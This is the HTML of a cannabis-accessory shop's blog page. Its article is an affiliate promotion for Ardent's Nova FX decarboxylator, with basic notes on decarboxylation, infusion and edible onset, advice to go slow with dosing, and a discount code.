                      </summary>
                      <div id="MegaMenu-Content-4" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <div class="mega-menu-img-parent">
                           <img loading="lazy" onerror="this.style.display='block'" src="//dailyhighclub.com/cdn/shop/files/delta-9-thc-menu.webp?v=14031424038732228097" title="" style="width:250px;position:relative;left:-10px" >
                             
                        </div>
                        <ul class="delta-9-thc mega-menu__list page-width mega-menu__list--condensed" role="list"><li class="delta-9-thc">
                              <a href="/collections/thca-flower" class=" mega-menu__link mega-menu__link--level-2 link">
                                THCA Flower
                              </a></li><li class="delta-9-thc">
                              <a href="/collections/delta-9-edibles" class=" mega-menu__link mega-menu__link--level-2 link">
                                Delta-9 Edibles
                              </a></li><li class="delta-9-thc">
                              <a href="/collections/thca-concentrates" class=" mega-menu__link mega-menu__link--level-2 link">
                                THCA Concentrates
                              </a></li><li class="delta-9-thc">
                              <a href="/collections/thca-tinctures-oils" class=" mega-menu__link mega-menu__link--level-2 link">
                                Delta-9 Tinctures &amp; Oils &amp; Capsules
                              </a></li><li class="delta-9-thc">
                              <a href="/collections/thca-topicals" class=" mega-menu__link mega-menu__link--level-2 link">
                                THCA Topicals
                              </a></li><li class="delta-9-thc">
                              <a href="/collections/delta-9-pre-rolls" class=" mega-menu__link mega-menu__link--level-2 link">
                                Delta-9 Pre-Rolls
                              </a></li><li class="delta-9-thc">
                              <a href="/collections/delta-9-beverages" class=" mega-menu__link mega-menu__link--level-2 link">
                                Delta-9 Beverages
                              </a></li><li class="delta-9-thc">
                              <a href="/collections/delta-9-tinctures-oils" class=" mega-menu__link mega-menu__link--level-2 link">
                                Delta-9 Tinctures &amp; Oils
                              </a></li><li class="delta-9-thc">
                              <a href="/collections/delta-9-thc" class=" mega-menu__link mega-menu__link--level-2 link">
                                Shop All
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                         <a style="color: inherit;text-decoration:inherit" href="/collections/water-pipes"><span>Bongs</span>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </a>
                      </summary>
                      <div id="MegaMenu-Content-5" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <div class="mega-menu-img-parent">
                           <img loading="lazy" onerror="this.style.display='block'" src="//dailyhighclub.com/cdn/shop/files/bongs-menu.webp?v=15303205237478560498" title="" style="width:250px;position:relative;left:-10px" >
                             
                        </div>
                        <ul class="bongs mega-menu__list page-width mega-menu__list--condensed" role="list"><li class="bongs">
                              <a href="/collections/water-pipes" class=" mega-menu__link mega-menu__link--level-2 link">
                                Shop all Bongs
                              </a></li><li class="bongs">
                              <a href="/collections/glass-bongs" class=" mega-menu__link mega-menu__link--level-2 link">
                                Glass Bongs
                              </a></li><li class="bongs">
                              <a href="/collections/cool-bongs" class=" mega-menu__link mega-menu__link--level-2 link">
                                Cool Bongs
                              </a></li><li class="bongs">
                              <a href="/collections/cheap-bongs" class=" mega-menu__link mega-menu__link--level-2 link">
                                Cheap Bongs
                              </a></li><li class="bongs">
                              <a href="/collections/mini-bongs" class=" mega-menu__link mega-menu__link--level-2 link">
                                Mini Bongs
                              </a></li><li class="bongs">
                              <a href="/collections/big-bongs" class=" mega-menu__link mega-menu__link--level-2 link">
                                Big Bongs
                              </a></li><li class="bongs">
                              <a href="/collections/silicone-bong" class=" mega-menu__link mega-menu__link--level-2 link">
                                Silicone Bongs
                              </a></li><li class="bongs">
                              <a href="/collections/beaker-bongs" class=" mega-menu__link mega-menu__link--level-2 link">
                                Beaker Bongs
                              </a></li><li class="bongs">
                              <a href="/collections/water-pipes/perc_honeycomb" class=" mega-menu__link mega-menu__link--level-2 link">
                                Honeycomb Bongs
                              </a></li><li class="bongs">
                              <a href="/collections/water-pipes/material_acrylic" class=" mega-menu__link mega-menu__link--level-2 link">
                                Acrylic Bongs
                              </a></li><li class="bongs">
                              <a href="/collections/bong-accessories" class=" mega-menu__link mega-menu__link--level-2 link">
                                Bong Accessories
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-6" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                         <a style="color: inherit;text-decoration:inherit" href="/collections/vaporizers"><span>Vaporizers</span>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </a>
                      </summary>
                      <div id="MegaMenu-Content-6" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <div class="mega-menu-img-parent">
                           <img loading="lazy" onerror="this.style.display='block'" src="//dailyhighclub.com/cdn/shop/files/vaporizers-menu.webp?v=9995366250311715382" title="" style="width:250px;position:relative;left:-10px" >
                             
                        </div>
                        <ul class="vaporizers mega-menu__list page-width mega-menu__list--condensed" role="list"><li class="vaporizers">
                              <a href="/collections/dry-herb-vaporizers" class=" mega-menu__link mega-menu__link--level-2 link">
                                Dry Herb Vaporizers
                              </a></li><li class="vaporizers">
                              <a href="/collections/vaporizers/design_desktop" class=" mega-menu__link mega-menu__link--level-2 link">
                                Desktop Vaporizers
                              </a></li><li class="vaporizers">
                              <a href="/collections/vape-pens" class=" mega-menu__link mega-menu__link--level-2 link">
                                Vape Pens
                              </a></li><li class="vaporizers">
                              <a href="https://dailyhighclub.com/collections/vaporizers" class=" mega-menu__link mega-menu__link--level-2 link">
                                All Vaporizers
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-7" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                         <a style="color: inherit;text-decoration:inherit" href="/collections/dab-rigs"><span>Dab Rigs</span>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </a>
                      </summary>
                      <div id="MegaMenu-Content-7" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <div class="mega-menu-img-parent">
                           <img loading="lazy" onerror="this.style.display='block'" src="//dailyhighclub.com/cdn/shop/files/dab-rigs-menu.webp?v=13197883712171349848" title="" style="width:250px;position:relative;left:-10px" >
                             
                        </div>
                        <ul class="dab-rigs mega-menu__list page-width mega-menu__list--condensed" role="list"><li class="dab-rigs">
                              <a href="/collections/dab-rigs" class=" mega-menu__link mega-menu__link--level-2 link">
                                All Dab Rigs
                              </a></li><li class="dab-rigs">
                              <a href="/collections/recycler-dab-rigs" class=" mega-menu__link mega-menu__link--level-2 link">
                                Recycler Dab Rigs
                              </a></li><li class="dab-rigs">
                              <a href="/collections/nectar-collectors-dab-straws" class=" mega-menu__link mega-menu__link--level-2 link">
                                Nectar Collectors
                              </a></li><li class="dab-rigs">
                              <a href="/collections/electric-dab-rigs" class=" mega-menu__link mega-menu__link--level-2 link">
                                Electric Dab Rigs
                              </a></li><li class="dab-rigs">
                              <a href="/collections/dab-rigs/material_glass" class=" mega-menu__link mega-menu__link--level-2 link">
                                Glass Dab Rigs
                              </a></li><li class="dab-rigs">
                              <a href="/collections/dab-rigs/feature_novelty" class=" mega-menu__link mega-menu__link--level-2 link">
                                Cool Dab Rigs
                              </a></li><li class="dab-rigs">
                              <a href="/collections/dab-rigs-under-100" class=" mega-menu__link mega-menu__link--level-2 link">
                                Cheap Dab Rigs
                              </a></li><li class="dab-rigs">
                              <a href="/collections/dab-rigs/feature_portable" class=" mega-menu__link mega-menu__link--level-2 link">
                                Portable Dab Rigs
                              </a></li><li class="dab-rigs">
                              <a href="/collections/dab-rigs/feature_mini" class=" mega-menu__link mega-menu__link--level-2 link">
                                Mini Dab Rigs
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-8" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                         <a style="color: inherit;text-decoration:inherit" href="/collections/weed-pipes"><span>Pipes</span>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </a>
                      </summary>
                      <div id="MegaMenu-Content-8" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <div class="mega-menu-img-parent">
                           <img loading="lazy" onerror="this.style.display='block'" src="//dailyhighclub.com/cdn/shop/files/pipes-menu.webp?v=4903566056399084199" title="" style="width:250px;position:relative;left:-10px" >
                             
                        </div>
                        <ul class="pipes mega-menu__list page-width mega-menu__list--condensed" role="list"><li class="pipes">
                              <a href="/collections/weed-pipes" class=" mega-menu__link mega-menu__link--level-2 link">
                                All Pipes
                              </a></li><li class="pipes">
                              <a href="/collections/spoon-pipes" class=" mega-menu__link mega-menu__link--level-2 link">
                                Spoon Pipes
                              </a></li><li class="pipes">
                              <a href="/collections/chillums" class=" mega-menu__link mega-menu__link--level-2 link">
                                Chillums
                              </a></li><li class="pipes">
                              <a href="/collections/dugouts" class=" mega-menu__link mega-menu__link--level-2 link">
                                Dugouts
                              </a></li><li class="pipes">
                              <a href="/collections/sherlock-pipes" class=" mega-menu__link mega-menu__link--level-2 link">
                                Sherlock Pipes
                              </a></li><li class="pipes">
                              <a href="/collections/bubblers" class=" mega-menu__link mega-menu__link--level-2 link">
                                Bubblers
                              </a></li><li class="pipes">
                              <a href="/collections/silipipes" class=" mega-menu__link mega-menu__link--level-2 link">
                                Silipipes
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-9" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                         <a style="color: inherit;text-decoration:inherit" href="/collections/smoking-accessories"><span>Accessories</span>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </a>
                      </summary>
                      <div id="MegaMenu-Content-9" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <div class="mega-menu-img-parent">
                           <img loading="lazy" onerror="this.style.display='block'" src="//dailyhighclub.com/cdn/shop/files/accessories-menu.webp?v=14709729930149030748" title="" style="width:250px;position:relative;left:-10px" >
                             
                        </div>
                        <ul class="accessories mega-menu__list page-width" role="list"><li class="accessories">
                              <a href="/collections/dab-rig-accessories" class=" mega-menu__link mega-menu__link--level-2 link">
                                Dabbing Accessories
                              </a><ul class="list-unstyled" role="list"><li class="accessories">
                                      <a href="/collections/dab-torches" class="mega-menu__link link">
                                        Dab Torches
                                      </a>
                                    </li><li class="accessories">
                                      <a href="/collections/dab-tools-and-concentrate-accessories" class="mega-menu__link link">
                                        Dab Tools
                                      </a>
                                    </li><li class="accessories">
                                      <a href="/collections/terp-slurpers" class="mega-menu__link link">
                                        Terp Slurpers
                                      </a>
                                    </li><li class="accessories">
                                      <a href="/collections/quartz-bangers-nails" class="mega-menu__link link">
                                        Bangers
                                      </a>
                                    </li><li class="accessories">
                                      <a href="/collections/quartz-bangers-nails" class="mega-menu__link link">
                                        Dab Nail
                                      </a>
                                    </li><li class="accessories">
                                      <a href="/collections/carb-caps-1" class="mega-menu__link link">
                                        Carb Caps
                                      </a>
                                    </li><li class="accessories">
                                      <a href="/collections/dab-mats" class="mega-menu__link link">
                                        Dab Mats
                                      </a>
                                    </li></ul></li><li class="accessories">
                              <a href="/collections/rolling-papers-and-rolling-accessories" class=" mega-menu__link mega-menu__link--level-2 link">
                                Rolling
                              </a><ul class="list-unstyled" role="list"><li class="accessories">
                                      <a href="/collections/rolling-papers" class="mega-menu__link link">
                                        Rolling Papers
                                      </a>
                                    </li><li class="accessories">
                                      <a href="/collections/rolling-trays-1" class="mega-menu__link link">
                                        Trays
                                      </a>
                                    </li><li class="accessories">
                                      <a href="/collections/ash-trays" class="mega-menu__link link">
                                        Ash Trays
                                      </a>
                                    </li><li class="accessories">
                                      <a href="/collections/rolling-papers-and-rolling-accessories/type_filter-tips" class="mega-menu__link link">
                                        Joint Filters
                                      </a>
                                    </li><li class="accessories">
                                      <a href="/collections/rolling-papers-and-rolling-accessories" class="mega-menu__link link">
                                        Joint Holders
                                      </a>
                                    </li><li class="accessories">
                                      <a href="/collections/joint-rollers" class="mega-menu__link link">
                                        Joint Rollers
                                      </a>
                                    </li><li class="accessories">
                                      <a href="/collections/pre-rolled-cones" class="mega-menu__link link">
                                        Pre-rolled Cones
                                      </a>
                                    </li></ul></li><li class="accessories">
                              <a href="/collections/bong-accessories" class=" mega-menu__link mega-menu__link--level-2 link">
                                Bong Accessories
                              </a><ul class="list-unstyled" role="list"><li class="accessories">
                                      <a href="/collections/ashcatchers-1" class="mega-menu__link link">
                                        Ashcatchers
                                      </a>
                                    </li><li class="accessories">
                                      <a href="/collections/bong-bowls" class="mega-menu__link link">
                                        Bong Bowls
                                      </a>
                                    </li><li class="accessories">
                                      <a href="/collections/downstems-1" class="mega-menu__link link">
                                        Downstems
                                      </a>
                                    </li></ul></li><li class="accessories">
                              <a href="/collections/cleaning-supplies" class=" mega-menu__link mega-menu__link--level-2 link">
                                Cleaning
                              </a><ul class="list-unstyled" role="list"><li class="accessories">
                                      <a href="/collections/cleaning-supplies" class="mega-menu__link link">
                                        Bong and Dab Cleaner
                                      </a>
                                    </li></ul></li><li class="accessories">
                              <a href="/collections/lighters-hempwick" class=" mega-menu__link mega-menu__link--level-2 link">
                                Lighters &amp; Hempwick
                              </a><ul class="list-unstyled" role="list"><li class="accessories">
                                      <a href="/collections/lighters-hempwick/type_hempwick" class="mega-menu__link link">
                                        Hempwick
                                      </a>
                                    </li></ul></li><li class="accessories">
                              <a href="/collections/storage" class=" mega-menu__link mega-menu__link--level-2 link">
                                Storage
                              </a><ul class="list-unstyled" role="list"><li class="accessories">
                                      <a href="/collections/bong-bags-1" class="mega-menu__link link">
                                        Bong Bags
                                      </a>
                                    </li></ul></li><li class="accessories">
                              <a href="/collections/smoking-accessories" class=" mega-menu__link mega-menu__link--level-2 link">
                                All Accessories
                              </a></li><li class="accessories">
                              <a href="/collections/grinders" class=" mega-menu__link mega-menu__link--level-2 link">
                                Grinders
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/collections/international-snacks" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Munchies</span>
                  </a></li><li><a href="/collections/bundles" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Bundles</span>
                  </a></li><li><a href="/pages/all-blogs" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Blog</span>
                  </a></li></ul>
        </nav></header>
</sticky-header>
<script>
  let items = document.querySelectorAll(".mega-menu")
  let currentItemIndex

  items.forEach((item, itemIndex) => {
    const content = item.querySelector(".mega-menu__content")
    item.addEventListener("mouseover", () => {
      if (
        (currentItemIndex === 0 && currentItemIndex !== itemIndex) ||
        (currentItemIndex && currentItemIndex !== itemIndex)
      ) {
        items[currentItemIndex].removeAttribute("open")
      }

      currentItemIndex = itemIndex
      item.setAttribute("open", true)
    })

    item.addEventListener("mouseleave", () => {
      let close = true
      content.addEventListener("mouseover", () => {
        close = false
      })
      setTimeout(1000, () => {
        if (close) item.removeAttribute("open")
      })
    })

    content.addEventListener("mouseleave", () => {
      item.removeAttribute("open")
    })
  })
</script>

<cart-notification>
  <div class="cart-notification-wrapper">
    <div
      id="cart-notification"
      class="cart-notification focus-inset color-accent-1 gradient page-width"
      aria-modal="true"
      aria-label="Item added to your cart"
      role="dialog"
      tabindex="-1"
    >
      <div class="cart-notification__header">
        <p class="cart-notification__heading caption-large text-body">
          Item added to your cart
        </p>
        <button
          type="button"
          class="cart-notification__close modal__close-button link link--text focus-inset"
          aria-label="Close"
        >
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
      <div id="cart-notification-product" data-ai-id= "null" class="cart-notification-product position-relative"></div>
      <div class="cart-notification__links">
        <a
          href="/cart"
          id="cart-notification-button"
          class="button button--secondary button--full-width"
        >View my cart</a>
        
        <button
          type="button"
          class="modal__close-button button button--primary button--full-width"
          aria-label="Close"
        >
        Continue shopping
        </button>
      </div>
      
      <div class="cart-notification-prefooter cart-notification-upsell position-relative">
        
      </div>
    </div>
    </div>
</cart-notification>
<style data-shopify>
  .cart-notification {
    display: none;
  }
</style>
<script>
  
  
</script>

<style> #shopify-section-sections--15927294394448__header.section-header {margin-top: 0px; background: #121212;} </style></div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15927296229456__main" class="shopify-section section"><link href="//dailyhighclub.com/cdn/shop/t/408/assets/section-blog-post.css?v=150338533912445407631766501906" rel="stylesheet" type="text/css" media="all" />

<article class="article-template"  ><div class="article-template__hero-container" >
            <div
              class="article-template__hero-adapt media"
              
              
                style="padding-bottom: 60.74999999999999%;"
              
            >
              <img
                srcset="
                  //dailyhighclub.com/cdn/shop/articles/Copy_of_Copy_of_4O5B1126_1-528080.jpg?v=1695846742&width=350 350w,
                  //dailyhighclub.com/cdn/shop/articles/Copy_of_Copy_of_4O5B1126_1-528080.jpg?v=1695846742&width=750 750w,
                  //dailyhighclub.com/cdn/shop/articles/Copy_of_Copy_of_4O5B1126_1-528080.jpg?v=1695846742&width=1100 1100w,
                  
                  
                  
                  //dailyhighclub.com/cdn/shop/articles/Copy_of_Copy_of_4O5B1126_1-528080.jpg?v=1695846742 1200w
                "
                sizes="(min-width: 1500px) 1400px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//dailyhighclub.com/cdn/shop/articles/Copy_of_Copy_of_4O5B1126_1-528080.jpg?v=1695846742&width=1100"
                loading="eager"
                fetchpriority="high"
                width="1200"
                height="729"
                alt="Easy Bake Edibles? Meet Ardent’s Decarboxylator! - Daily High Club"
              >
            </div>
          </div><header class="page-width page-width--narrow" >
          <h1 class="article-template__title" >Easy Bake Edibles? Meet Ardent’s Decarboxylator!</h1><span class="circle-divider caption-with-letter-spacing" ><time datetime="2020-04-10T23:20:00Z">April 10, 2020</time></span><span class="caption-with-letter-spacing" 
         
         
        >
    By
    <a href="/search?type=article&q=Liz+Whiting" 
       class="author-link" 
       >
       Liz Whiting
    </a>
  </span></header><div class="article-template__social-sharing page-width page-width--narrow" >
          
          
<script src="//dailyhighclub.com/cdn/shop/t/408/assets/share.js?v=23059556731731026671766501909" defer="defer"></script>

<share-button id="Share-template--15927296229456__main" class="share-button quick-add-hidden" >
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--15927296229456__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--15927296229456__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--15927296229456__main"
          value="https://dailyhighclub.com/blogs/news/easy-bake-edibles-meet-ardent-s-decarboxylator"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--15927296229456__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Close share</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copy link</span>
      </button>
    </div>
  </details>
</share-button>

        </div><div
          class="article-template__content page-width page-width--narrow rte"
          
          
        >
          <p><b></b><span style="font-weight: 400;">My favorite thing to do while I’m home?</span></p>
<p><a href="https://ardentcannabis.com/" title="decarb"><b>Eat a bunch of edibles!</b></a><span style="font-weight: 400;"> If I have to stay inside for now, I have to be surrounded by ALL the comfort food. Nothing hits the spot more than an especially</span> <b><i>special</i></b><b> treat</b><span style="font-weight: 400;">. *wink wink* </span></p>
<p><span style="font-weight: 400;">But with a shortage of supplies, inability to go out and a tedious preparation process, how can you get the goods? <a href="https://ardentcannabis.com/product/nova-fx/?afmc=e6&amp;utm_campaign=e6&amp;utm_source=leaddyno&amp;utm_medium=affiliate" title="decarboxylation ">Decarboxylation</a> anyone!? I definitely have the “carb” part down but I don’t know about the rest of it. </span></p>
<p><span style="font-weight: 400;">Luckily, with the right gear, you can make edibles right in your own kitchen, or even without one!</span></p>
<p><span style="font-weight: 400;">But before you get started, we’re here with the pros from Ardent to answer your top questions and debunk some myths to make the baking process a little less intimidating. From one of our latest Instagram polls, we got asked these questions the most when it comes to edibles!  </span></p>
<p><b>How to make edibles the easy way? </b></p>
<p><span style="font-weight: 400;">Luckily, I can make my treats extra sweet and special courtesy of Ardent’s newest technology! The </span><a href="https://ardentcannabis.com/product/nova-fx/?afmc=e6&amp;utm_campaign=e6&amp;utm_source=leaddyno&amp;utm_medium=affiliate" title="decarboxylator"><span style="font-weight: 400;">Nova FX</span></a><span style="font-weight: 400;"> can literally do it all when it comes to baking the best kind of goods. If you’re looking for the Easy Bake Oven of edibles, this is it. Ardent has a one-touch system that allows you to decarboxylate, infuse, melt and bake. They also have helpful videos on their website to walk you through its various uses! Honestly, it has made baking insanely more accessible to me. </span></p>
<p><span style="font-weight: 400;">With your Nova, you’ll be able to put your product directly into the device. Forgot all the pots, pans and other cooking utensils! Switch between modes with the “M” button and start the cycle using the “A” button. There are also separate settings for “bake” and “infuse.”</span></p>
<p><span style="font-weight: 400;">While I’m staying at home, Ardent has helped me have way more fun in the kitchen. I never thought I’d be able to cook my own treats! From butter to actual fully baked goods, the Nova FX has become to me what the crockpot is to my mother. Yeah - it’s </span><i><span style="font-weight: 400;">that </span></i><span style="font-weight: 400;">good. </span></p>
<p><b>What is decarboxylation and infusion?</b></p>
<p><span style="font-weight: 400;">Time to brush up on some new vocabulary. You’re about to become a culinary expert - we can do it, together! Decarboxylation is a process that ultimately enhances the bioavailability of your home-made coffee cake. Ardent’s Nova FX will fully activate your product without loss or degradation. You could even eat it right out of the decarboxylator! </span></p>
<p><span style="font-weight: 400;">Concentrates will also work in the decarboxylator, so get ready to put your favorite waxes, rosins, and budders to new use! This is perfect for people who are looking to turn their concentrates into a tasty snack, topical or tincture. </span></p>
<p><span style="font-weight: 400;">Infusion happens after the decarb process where you can put in butter, coconut oil or olive oil. The Nova FX can complete both of these processes and more! It can also melt for making butter and bake for tasty cakes and muffins right inside.</span></p>
<p style="text-align: left;"><a href="https://ardentcannabis.com/product/nova-fx/?afmc=e6&amp;utm_campaign=e6&amp;utm_source=leaddyno&amp;utm_medium=affiliate"><span style="font-weight: 400;"><img alt="decarb" src="//cdn.shopify.com/s/files/1/0925/7290/files/ARDENT_large.gif?v=1586587123" style="display: block; margin-left: auto; margin-right: auto; float: none;"></span></a></p>
<p><b>How do baked goods work? </b></p>
<p><span style="font-weight: 400;">A lot of people may prefer to use glass or papers in their sesh. Combustion leads to more immediate results. Who could blame them? But home-made treats can offer a longer lasting and more satisfying effect. When consumed, it gets digested and results in a different, more full-body feeling that can go for hours. </span></p>
<p><span style="font-weight: 400;">So - how long does it take for an edible to work? Because it has to metabolize, it can take 30-60 minutes or longer but different users report various results. The magic of edibles occurs in your liver where it’s transformed into a more potent version of itself and can cross the blood-brain barrier. </span></p>
<p><b>What if I eat too many edibles? </b></p>
<p><span style="font-weight: 400;">This is a great problem to have! Just kidding … lol. When experimenting with edibles, less is more! You can always add on but once you’ve started, it’s impossible to stop. Go slow, especially if you’re a beginner. Monitor how you feel after one to two hours and take more if needed. </span></p>
<p><span style="font-weight: 400;">But if you do find yourself feeling a little too good, don’t fret! Drink a full glass of water, find a cozy spot and turn on relaxing music or put on a distracting, good show. The feeling will go away and you’ll be as cool as a cucumber. </span></p>
<p><b>What is the best edible recipe? </b></p>
<p><span style="font-weight: 400;">Personally, I love to make butter and use it in a variety of recipes. I am a coffee fiend and have been eyeing the cold brew coffee recipe in Ardent’s recipe section! I’m also a huge fan of making chocolate-covered fruits at home! It’s so easy melting the chocolate into the infused oil inside the Nova FX to make creamy chocolate fondue. Perfect for dipping in pineapple, strawberries or whatever other treats you have around.  </span></p>
<p><b>How can I make edibles at home? </b></p>
<p><span style="font-weight: 400;">Easy-peasy-Ardent-squeezy! Personally, I love cooking but am totally new to this world. Luckily, Adrent’s Nova FX makes it easy to not only dip your toes but take a full-on plunge into baked goods. Due to edibles inconsistent nature and stereotypical effects shown in movies and mainstream media, many people shy away. They’re intimidated by the complicated mystery dosings as well as lengthy and tedious process of preparation. </span></p>
<p><span style="font-weight: 400;">Head over to Ardent’s website and grab a Nova FX for yourself! Since we are good friends with the Ardent team, they let us give you $50 off your Easy Bake Ardent. Share what you make on Instagram by tagging @dailyhighclub and @ardentllc! We can’t wait to see all of your epic home-made creations.  </span></p>
<h3 style="text-align: center;"><strong>Use code DAILY for $50 off your next <a href="https://ardentcannabis.com/product/nova-fx/?afmc=e6&amp;utm_campaign=e6&amp;utm_source=leaddyno&amp;utm_medium=affiliate" title="Decarboxylator">Ardent Nova FX</a>!</strong></h3>
